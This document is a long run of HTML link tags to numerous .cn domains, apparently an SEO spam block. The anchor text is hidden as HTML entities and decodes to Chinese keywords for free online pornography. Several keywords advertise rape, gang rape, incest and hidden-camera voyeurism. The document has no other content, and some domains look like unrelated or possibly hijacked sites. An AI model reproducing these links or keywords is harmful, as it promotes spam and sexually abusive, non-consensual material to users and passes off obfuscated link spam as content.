<a href="http://www.khypw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://www.fozceqfs.cn" target="_blank">&#x897F;&#x74DC;AV</a>|
<a href="http://www.2z9t.cn" target="_blank">&#x5973;&#x540C;91</a>|
<a href="http://www.tukeshoes.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.pylmy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.lektou.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.qinqinwo.com.cn" target="_blank">&#x5B55;&#x5987;A&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.superfeet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.uzhj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://www.mociennepetitjackson.cn" target="_blank">&#x6027;&#x7231;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://www.skyyi.cn" target="_blank">91&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wzhpc2008.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wxln.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dosmi.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x6309;&#x6469;</a>|
<a href="http://www.lado151977.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x89C6;</a>|
<a href="http://www.bao256.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://www.yygldj.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uthg.cn" target="_blank">&#x4E8C;&#x533A;&#x6F6E;&#x55B7;</a>|
<a href="http://www.nrftndfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.dq13.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.wzounan.cn" target="_blank">91&#x793E;&#x533A;</a>|
<a href="http://www.dwesy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E00;</a>|
<a href="http://www.szdhkc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yourdate.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.vipmt.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x4E9A;&#x6D32;</a>|
<a href="http://www.zkyxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5403;&#x74DC;&#x5728;&#x7EBF;</a>|
<a href="http://www.h8292.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x7537;&#x5973;</a>|
<a href="http://www.77yz.cn" target="_blank">&#x4E45;&#x8349;&#x91D1;&#x5178;</a>|
<a href="http://www.ogp8t5.cn" target="_blank">&#x514D;&#x8D39;h&#x89C6;&#x9891;</a>|
<a href="http://www.kaihuain.cn" target="_blank">&#x80FD;&#x770B;&#x808F;&#x5C44;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dersonic.cn" target="_blank">91&#x63A2;&#x82B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.libingqiang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://www.incc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.hwdqj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://www.dikol.cn" target="_blank">&#x5B85;&#x798F;&#x5229;&#x5403;&#x74DC;AV</a>|
<a href="http://www.xcballoon.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.ssbcc.com.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x7F51;&#x7AD9;</a>|
<a href="http://www.e2sb.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E09;&#x5341;&#x9875;</a>|
<a href="http://www.omfmxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://www.5qr654.cn" target="_blank">&#x4E45;&#x8349;&#x56FE;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.lbsports.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;</a>|
<a href="http://www.plert.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.auvipx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://www.nicace.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sxwww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.26ch.com.cn" target="_blank">&#x6700;&#x65B0;&#x7248;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.th5dh1r.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xx315.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.fpxmg.cn" target="_blank">91&#x8272;&#x60C5;&#x51C6;&#x9891;&#x808F;&#x7AD9;</a>|
<a href="http://www.zgtckj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.mabkdpez.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5F3A;&#x5978;</a>|
<a href="http://www.jowaytextile.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://www.eswt.com.cn" target="_blank">&#x56DB;&#x864E;&#x7F51;&#x7AD9;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.psrxzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x808F;&#x903C;&#x89C6;&#x9891;66</a>|
<a href="http://www.kpr168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.khwmohh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.procast.net.cn" target="_blank">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.boostsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;</a>|
<a href="http://www.chaoliufs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.fymodel.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5C0F;&#x7535;&#x5F71;</a>|
<a href="http://www.tgwygl.cn" target="_blank">&#x6C38;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://www.zz10010.cn" target="_blank">&#x6B27;&#x7F8E;&#x8F6E;&#x5978;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.cybersolutions.com.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.netlsgolf.cn" target="_blank">&#x53E4;&#x4EE3;A&#x7247;</a>|
<a href="http://www.fqknow.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x89C2;&#x770B;</a>|
<a href="http://www.mting.com.cn" target="_blank">&#x4F26;&#x7406;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.xtini6.cn" target="_blank">&#x56FD;&#x4EA7;&#x540C;&#x4E8B;&#x9732;&#x8138;</a>|
<a href="http://www.jingji100.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.bbcu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://www.iuzf.cn" target="_blank">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.xmrenliu.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.hengtianbz.cn" target="_blank">&#x5FAE;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.lfresh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.qlaan.cn" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;AV&#x7F51;</a>|
<a href="http://www.anfang5.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zkbsrvos.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5B8C;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://www.snplus.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.pinwine.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x4EA4;&#x914D;&#x89C6;&#x9891;</a>|
<a href="http://www.biosoft.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.langmen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x56DB;&#x7EA7;&#x7247;</a>|
<a href="http://www.kukuyi.cn" target="_blank">&#x5E74;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.synorix.cn" target="_blank">&#x6210;&#x4EBA;&#x8BBA;&#x575B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.shfscz.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.b9h1vx5.cn" target="_blank">&#x6210;&#x4EBA;xxx&#x89C6;&#x9891;</a>|
<a href="http://www.chenxuanjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ahporter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://www.ylgrsek.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.thal.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x8F6E;</a>|
<a href="http://www.mting.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.berrycom.cn" target="_blank">91&#x89C6;&#x9891;&#x79CD;&#x5B50;</a>|
<a href="http://www.hbjzyf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.niangsi.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;</a>|
<a href="http://www.njtennis.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.zqrbbs.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;va&#x9AD8;&#x6E05;&#x4E2D;</a>|
<a href="http://www.49cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;</a>|
<a href="http://www.hnjzw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>|
<a href="http://www.coffeeculture.cn" target="_blank">&#x9999;&#x8549;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.dwsjoa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.pipimov.cn" target="_blank">&#x5077;&#x62CD;&#x7B2C;8&#x9875;</a>|
<a href="http://www.risejob.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.12ddd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gov12365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x8272;&#x8272;</a>|
<a href="http://www.hswsygi.cn" target="_blank">91&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.86cia.cn" target="_blank">&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.msekqwa.cn" target="_blank">91&#x8304;&#x5B50;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.ysales.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.etong168.cn" target="_blank">&#x9EC4;&#x8272;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ilils.com.cn" target="_blank">&#x5929;&#x7F8E;&#x514D;&#x8D39;mv&#x89C2;&#x770B;</a>|
<a href="http://www.qtskj.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://www.gcfdzxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdktr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x8272;</a>|
<a href="http://www.mawrm9.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5F71;&#x9662;</a>|
<a href="http://www.imjmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.dtyxe7.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lonelypeople.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x8272;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.hzsmqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.zktour.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.hackyest.cn" target="_blank">&#x6B27;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;AV</a>|
<a href="http://www.fdgre.cn" target="_blank">&#x60F3;&#x770B;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wenlijiajiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.6sx9sd.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.shenzhenfangchan.cn" target="_blank">&#x871C;&#x6843;91</a>|
<a href="http://www.2020wga.org.cn" target="_blank">91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.mxbjw.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://www.xinwing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;AM</a>|
<a href="http://www.izlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.itzjh.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wmhzf.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.gz168.net.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5168;&#x96C6;</a>|
<a href="http://www.51dengbao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.qianhanhuanbao.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;</a>|
<a href="http://www.mailfan.cn" target="_blank">&#x8D85;&#x78B0;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://www.whxfssjk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x73B0;</a>|
<a href="http://www.secool.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://www.tlmsaby.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.sikefs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zvk.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E1D;&#x889C;&#x7247;</a>|
<a href="http://www.wulianhongcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>|
<a href="http://www.jinzhongrcw.cn" target="_blank">&#x5F3A;&#x5978;&#x4E71;&#x4F26;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.0755xcqf.cn" target="_blank">91&#x9999;&#x8549;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.desilon.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;</a>|
<a href="http://www.mnsgnboc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.2k26.cn" target="_blank">&#x8981;&#x770B;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.yqlawyer.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x6027;&#x4EA4;</a>|
<a href="http://www.drpacific.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mqdby.cn" target="_blank">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.charlestang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.pdszkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yijidi.com.cn" target="_blank">&#x5077;&#x6015;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x56FE;&#x7247;</a>|
<a href="http://www.wangyeliulanqi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://www.sdoad.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.fatmoose.cn" target="_blank">97&#x4F26;&#x7406;</a>|
<a href="http://www.fkdsc.cn" target="_blank">&#x9752;&#x8349;&#x5730;&#x804A;&#x5929;&#x5BA4;</a>|
<a href="http://www.myden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x89C6;&#x9891;mv</a>|
<a href="http://www.designbags.cn" target="_blank">&#x56DB;&#x864E;&#x8BBA;&#x575B;</a>|
<a href="http://www.56shops.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.szysmy.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.5656i.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x5996;</a>|
<a href="http://www.ksdzy1.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5F88;&#x8272;</a>|
<a href="http://www.gongyefeiqi.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://www.w4684.cn" target="_blank">91&#x64CD;&#x64CD;&#x7F51;</a>|
<a href="http://www.njjunze.cn" target="_blank">&#x4E45;&#x8349;&#x89C2;&#x770B;</a>|
<a href="http://www.qiandoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.snmmbpa.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.rwjx.com.cn" target="_blank">&#x6FC0;&#x8D77;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://www.shengdianbaofu.cn" target="_blank">&#x65E0;&#x7801;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.epdpf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cd508.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x5740;</a>|
<a href="http://www.fztour.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;AV&#x5F71;&#x9662;</a>|
<a href="http://www.wjlrsq.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.nbabbs.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x6478;&#x8C46;&#x82B1;</a>|
<a href="http://www.diasang.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.jiu58.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;&#x56FE;&#x533A;</a>|
<a href="http://www.zpev.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x6700;&#x65B0;&#x6D88;&#x606F;</a>|
<a href="http://www.uto.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x565C;&#x565C;&#x8272;</a>|
<a href="http://www.fpuk.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.zlya.cn" target="_blank">&#x9EC4;&#x8272;av&#x5730;&#x5740;</a>|
<a href="http://www.popdisco.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E0D;&#x5361;&#x81EA;&#x62CD;</a>|
<a href="http://www.guailan.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xsjdoor.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.xixipan.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.xyjweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>|
<a href="http://www.flaming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;1&#x533A;2&#x533A;</a>|
<a href="http://www.wmcocri.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x63A8;&#x8350;</a>|
<a href="http://www.do72gr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.pinktravel.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.zp31.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://www.xltown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x4E0D;&#x5361;&#x65E5;</a>|
<a href="http://www.bsrd.com.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.onlinestorage.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.romair.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.znxl.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dj51.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;AV</a>|
<a href="http://www.idfgfur.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6781;&#x54C1;</a>|
<a href="http://www.8sfw.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.alhajat.cn" target="_blank">&#x54EA;&#x91CC;&#x6709;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.code42.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4E71;&#x60C0;</a>|
<a href="http://www.cqjianguo.cn" target="_blank">&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.xjdsx.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.joyoga.com.cn" target="_blank">a&#x578B;&#x96C6;&#x4E2D;&#x7535;&#x6E90;</a>|
<a href="http://www.kyabc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qihumm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x9009;</a>|
<a href="http://www.jfhssq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hnek.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x723D;</a>|
<a href="http://www.8888youxi.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.juedu.com.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ytva.org.cn" target="_blank">5&#x6708;5&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.vliekco.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x529E;&#x516C;&#x5BA4;</a>|
